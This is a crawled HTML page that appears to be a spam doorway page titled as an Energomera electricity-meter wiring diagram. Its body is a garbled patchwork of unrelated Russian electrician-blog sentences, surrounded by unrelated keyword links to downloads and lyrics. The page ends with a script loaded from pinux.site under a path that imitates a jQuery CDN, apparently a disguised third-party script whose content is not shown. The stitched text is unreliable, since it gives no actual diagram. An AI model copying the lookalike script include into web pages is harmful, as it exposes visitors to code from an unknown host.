

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://raetheing.cairojewels.com/vgzb-elektricheskaya-shema-schetchika-energomera.html
body_size: 2579
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электрическая схема счетчика энергомера - raetheing.cairojewels.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">raetheing.cairojewels.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электрическая схема счетчика энергомера</h2>
                            </header>
                            <p>Недавно пришлось мне подключать электрический калорифер ЭКОЦ-25. Его фото и параметры можно легко найти в интернете, а схема приведена в начале статьи. Доброго времени суток, уважаемые гости и читатели сайта «Заметки электрика». Сегодня мы рассмотрим основные характеристики и параметры трансформаторов тока. Здравствуйте, дорогие гости сайта заметки электрика. Уже изучив, системы заземления tn-c и tn-c-s, сегодня Вашему вниманию я представляю систему заземления. 
Анна, здравствуйте. Если нет запятой, то последняя цифра учитывается, даже если она в белом окошке. Всем привет! В сегодняшней статье пойдёт речь о светодиодных радиоуправляемых люстрах Лебедка электрическая маневровая ТЛ-8Б предназначена для передвижения в одном направлении железнодорожных вагонов. Хочу немного написать о тех нюансах, которые надо учесть в момент подключения или переокуча этажного щитка при переводе квартиры на новую проводку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vgzb-ekspluataciya-obektov-kotlonadzora-spravochnik.html">Эксплуатация объектов котлонадзора справочник</a></li>
                                <li><a href="vgzb-skachat-film-igra-na-vyzhivanie-besplatno.html">Скачать фильм игра на выживание бесплатно</a></li>
                                <li><a href="vgzb-dwg-in-pdf.html">Dwg in pdf</a></li>
                                <li><a href="vgzb-prilozhenie-original-skachat.html">Приложение оригинал скачать</a></li>
                                <li><a href="vgzb-okean-elzy-tekst-pesni-ne-tvoya-voyna.html">Океан эльзы текст песни не твоя война</a></li>
                                <li><a href="vgzb-skachat-dlya-ayfona-4-itunes.html">Скачать для айфона 4 itunes</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-tekst-pesni-fabrika-zvezd-gimn.html">Текст песни фабрика звезд гимн</a></li>
                                            <li><a href="vgzb-shkura-slovar-ozhegova.html">Шкура словарь ожегова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-raskraski-angliyskiy-alfavit-s-kartinkami-skachat-besplatno.html">Раскраски английский алфавит с картинками скачать бесплатно</a></li>
                                            <li><a href="vgzb-kak-stavit-mody-na-game-dev-tycoon.html">Как ставить моды на game dev tycoon</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-yarosh-maryana-knigi-chitat.html">Ярош марьяна книги читать</a></li>
                                            <li><a href="vgzb-skachat-besplatno-igru-heksus.html">Скачать бесплатно игру хексус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vgzb-igra-khl-2012-skachat-besplatno-na-kompyuter.html">Игра кхл 2012 скачать бесплатно на компьютер</a></li>
                                            <li><a href="vgzb-kostroma-ekaterinburg-raspisanie-poezdov.html">Кострома екатеринбург расписание поездов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
